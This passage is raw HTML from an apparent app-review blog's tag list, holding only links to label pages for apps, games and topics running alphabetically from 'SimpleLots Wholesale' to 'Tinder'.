SimpleLots Wholesale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simplifi%20Me'>
Simplifi Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simpliv'>
Simpliv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simply%20Nap'>
Simply Nap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simulation'>
Simulation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simulator'>
Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sing%20Nursery%20rhymes'>
Sing Nursery rhymes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sit%20or%20Start%20Fantasy%20Football'>
Sit or Start Fantasy Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SixPack%20Calculator'>
SixPack Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skier%20Wing%20Commander'>
Skier Wing Commander
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skil%20App'>
Skil App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skills'>
Skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skootch'>
Skootch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skootch%20Word%20Game'>
Skootch Word Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skramblr'>
Skramblr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sky%20Copter'>
Sky Copter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sky%20Jet%20War'>
Sky Jet War
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skying%20App'>
Skying App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SKYSHIP%20HERO'>
SKYSHIP HERO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleep%20Zen'>
Sleep Zen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Forest'>
Sleeping Forest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Garden'>
Sleeping Garden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Mermaid'>
Sleeping Mermaid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleepwalking%20Scientist'>
Sleepwalking Scientist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slice%20Fixr'>
Slice Fixr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slicing'>
Slicing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slideshow%20Bob'>
Slideshow Bob
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slot%20Fruits%20Machine%20Freestyle'>
Slot Fruits Machine Freestyle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slot%20Jackpot%20Fruit%20Machine'>
Slot Jackpot Fruit Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SLOT%20SAGA'>
SLOT SAGA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slots'>
Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%202048%2B'>
Smart 2048+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%20Connector%20-%20Connect%204'>
Smart Connector - Connect 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%20Shopper'>
Smart Shopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smartphone'>
Smartphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmartPurch'>
SmartPurch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmartWatcher'>
SmartWatcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smash%20Fly'>
Smash Fly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmileReader'>
SmileReader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMILES'>
SMILES
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smoke%20Bubble%20%26%20Smoke%20Monsters'>
Smoke Bubble &amp; Smoke Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMS%20Reader'>
SMS Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMWR'>
SMWR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SnagTask'>
SnagTask
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snakitch%20%E2%80%93%20Zap%20Tap%20%26%20Swap'>
Snakitch &#8211; Zap Tap &amp; Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snap%20Photo%20Editor'>
Snap Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapchat'>
Snapchat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapchat%20Friends'>
Snapchat Friends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snappy%20Blocks'>
Snappy Blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapshot'>
Snapshot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sneaker%20Lovers'>
Sneaker Lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soccer'>
Soccer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCCER%20Live%20Scores'>
SOCCER Live Scores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soccer%20Tips%20%2F%20Sports%20Tips'>
Soccer Tips / Sports Tips
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCIABO'>
SOCIABO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCIABO%20App'>
SOCIABO App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social'>
Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Analyzer'>
Social Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20App'>
Social App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Assistant'>
Social Assistant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20gaming'>
social gaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Manager'>
Social Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20media'>
social media
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20media%20app'>
social media app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Netowrking'>
Social Netowrking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20network'>
social network
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20networking'>
social networking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20networking%20site'>
Social networking site
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20networks'>
Social networks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Platform'>
Social Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Service'>
Social Service
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Sports'>
Social Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software'>
Software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software%20Review'>
Software Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software%20Tool'>
Software Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitaire'>
Solitaire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitaire%20Universe'>
Solitaire Universe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitare'>
Solitare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solution'>
Solution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Songstream'>
Songstream
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/sooting%20sounds'>
sooting sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soul%20Warrior'>
Soul Warrior
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sound%20Cradle'>
Sound Cradle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/soundBYTE'>
soundBYTE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sounds'>
Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sp33dy'>
Sp33dy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space'>
Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Attack'>
Space Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Evolution'>
Space Evolution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Galaxy%20Attack'>
Space Galaxy Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Joy'>
Space Joy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Jump%20Zap'>
Space Jump Zap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Jumper'>
Space Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpamBox'>
SpamBox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spanish%20Language%20Coach'>
Spanish Language Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spare'>
Spare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speacher'>
Speacher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speaksli'>
Speaksli
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Special%20War%20Forces'>
Special War Forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speech%20Essentials'>
Speech Essentials
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speed'>
Speed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpeedCube'>
SpeedCube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speedometer'>
Speedometer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spelling'>
Spelling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spelling%20Stage'>
Spelling Stage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spike%20Pit'>
Spike Pit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SPIN'>
SPIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spin%20Cycle%20Studio'>
Spin Cycle Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spinner'>
Spinner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spirals'>
Spirals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spirituality'>
Spirituality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Split%20Hit'>
Split Hit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spoppin'>
Spoppin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport'>
Sport
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Activity'>
Sport Activity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Game'>
Sport Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Games'>
Sport Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sports'>
Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sports%20App'>
Sports App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpotZ'>
SpotZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spray'>
Spray
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spray%20Ball'>
Spray Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spuds'>
Spuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpyChatter'>
SpyChatter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Square%20Dash%20-%20Geometry%20Tetris'>
Square Dash - Geometry Tetris
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SQUID'>
SQUID
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stack%20Receipts'>
Stack Receipts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StackD'>
StackD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stairs%20Rush%20Reloaded'>
Stairs Rush Reloaded
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Star%20King'>
Star King
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Star%20Tactics%20Redux'>
Star Tactics Redux
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StarSmasher'>
StarSmasher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Startup%20Jobs'>
Startup Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Startup%20Space'>
Startup Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StatiGRAM'>
StatiGRAM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stay%20healthy'>
Stay healthy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steady%20Head'>
Steady Head
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steam'>
Steam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steel%20Pan%20Tutor'>
Steel Pan Tutor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sticker'>
Sticker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickers'>
Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickers%20Pack'>
Stickers Pack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickman%20Legends'>
Stickman Legends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stiya'>
Stiya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stock'>
Stock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stock%20Market'>
Stock Market
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StockStation'>
StockStation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Baby%20Crying'>
Stop Baby Crying
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Gap%20Dental'>
Stop Gap Dental
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Smoking'>
Stop Smoking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Vaginal%20Odor'>
Stop Vaginal Odor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stories'>
Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Story%20Compass'>
Story Compass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Storybeat'>
Storybeat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strangers%20Chat'>
Strangers Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategic'>
Strategic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategy'>
Strategy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategy%20Games'>
Strategy Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Streaming%20App'>
Streaming App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StreetAway'>
StreetAway
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Streeter'>
Streeter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stress%20relief'>
Stress relief
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StringMaster'>
StringMaster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stroller%20Patrol'>
Stroller Patrol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Students'>
Students
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stylish'>
Stylish
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Subway%20Surf%3A%20Train%20Surfers'>
Subway Surf: Train Surfers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Success'>
Success
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sudoku'>
Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sudoku%20S'>
Sudoku S
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/sumZ%2B'>
sumZ+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Supafanz'>
Supafanz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Bomber%20Boy'>
Super Bomber Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Fast%20Spin%20Game'>
Super Fast Spin Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20fast%20tap%20tap'>
Super fast tap tap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Loud%20Speaker%20Booster'>
Super Loud Speaker Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Racer%20Car%20Lock%20Screen%20Wallpaper'>
Super Racer Car Lock Screen Wallpaper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Senor%20Gato%20World'>
Super Senor Gato World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Sudoku%20Challenge'>
Super Sudoku Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Superhero%20Jetpack%20Robot%20Game'>
Superhero Jetpack Robot Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SuperViz'>
SuperViz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Suplexed'>
Suplexed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Support%20Visions'>
Support Visions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Survival'>
Survival
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Survivor%20Rush'>
Survivor Rush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SwapMe'>
SwapMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SWAT%20Forces%20vs.%20Zombies'>
SWAT Forces vs. Zombies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sweet%20Ghost'>
Sweet Ghost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SwiftTapp'>
SwiftTapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swing%20Profile'>
Swing Profile
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swipe%20Codebreaker'>
Swipe Codebreaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swiping%20the%20screen'>
Swiping the screen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swirl'>
Swirl
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taco%20Trump%20Down'>
Taco Trump Down
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Take%20the%20Lead'>
Take the Lead
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Talent'>
Talent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TalkToChef'>
TalkToChef
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap'>
Tap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20and%20Smash'>
Tap and Smash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20Defenders'>
Tap Defenders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20Game'>
Tap Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapped'>
Tapped
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapper'>
Tapper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapper%20Game'>
Tapper Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tarot'>
tarot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tasker'>
Tasker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tasks'>
Tasks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TastyFilters'>
TastyFilters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tattoo%20%26%20Piercing%20Photo%20Studio'>
Tattoo &amp; Piercing Photo Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax'>
Tax
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Fight'>
Tax Fight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Return'>
Tax Return
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Tracker'>
Tax Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taxi'>
Taxi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taxpense'>
Taxpense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Team%20building'>
Team building
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teaser%20Music'>
Teaser Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tech%20From%20Vets'>
Tech From Vets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tech%20Review'>
Tech Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Technology'>
Technology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teddy%27s%20World'>
Teddy&#39;s World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teen'>
Teen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TeenTrep'>
TeenTrep
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tej%E2%80%99s%20Garage%20App'>
Tej&#8217;s Garage App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teleprompter'>
Teleprompter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Television'>
Television
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Temper'>
Temper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tenants'>
Tenants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tennis'>
Tennis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Test%20your%20logic'>
Test your logic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texas%20Holdem'>
Texas Holdem
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texting'>
Texting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texting%20Code%20Quiz'>
Texting Code Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Textr'>
Textr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Booth'>
The Booth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Crypto%20App'>
The Crypto App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Crypto%20Pouch'>
The Crypto Pouch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Delta%20App'>
The Delta App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Last%20Ruse'>
The Last Ruse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Me'>
The Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Million%20Dollar%20Game'>
The Million Dollar Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Money%20Pouch'>
The Money Pouch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Palm%20Reading'>
The Palm Reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Quiz%3A%20Trivia%20Adventure'>
The Quiz: Trivia Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Run%20World'>
The Run World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20School%20Book'>
The School Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Sequence'>
The Sequence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Shapeshifting%20Detective'>
The Shapeshifting Detective
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Time%20Machine'>
The Time Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Truth%20Debate'>
The Truth Debate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Therapy'>
Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ThinkShop'>
ThinkShop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thought%20to%20photos'>
Thought to photos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thought%20Waves%20Pro'>
Thought Waves Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thrilling-race'>
Thrilling-race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thug%20Life%20Stickers'>
Thug Life Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tic%20Tac%20Toe'>
Tic Tac Toe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Time%20Challenge'>
Time Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TimeGurus'>
TimeGurus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timenote'>
Timenote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timer'>
Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timing%20Hero%3A%20FIghting%20RPG'>
Timing Hero: FIghting RPG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timokids'>
Timokids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timpple.m'>
Timpple.m
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tinda'>
Tinda
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tinder'>
Tinder
</a>
</li>
<li>
